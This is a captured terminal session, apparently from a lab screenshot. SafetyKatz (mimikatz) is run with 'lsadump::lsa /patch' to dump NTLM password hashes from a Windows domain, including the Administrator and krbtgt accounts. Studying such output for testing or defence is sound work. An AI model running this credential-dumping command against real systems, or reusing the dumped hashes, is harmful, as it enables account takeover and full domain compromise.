 Select mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Documents\Tools> C:\Users\Administrator\Documents\Tools\SafetyKatz.exe "lsadump::lsa /patch"
  .#####.   mimikatz 2.2.0 (x64) #19041 Nov  5 2024 21:52:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::lsa /patch
Domain : DEV-ANGELIST / S-1-5-21-1954621190-1971745961-1283776715
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : d7ac4db5b820be57cc79f58f196a0e5b
RID  : 00000452 (1106)
User : angel
LM   :
NTLM : 0d4ef2b751dc8c83a5434a721367ce99
RID  : 00000453 (1107)
User : devan
LM   :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe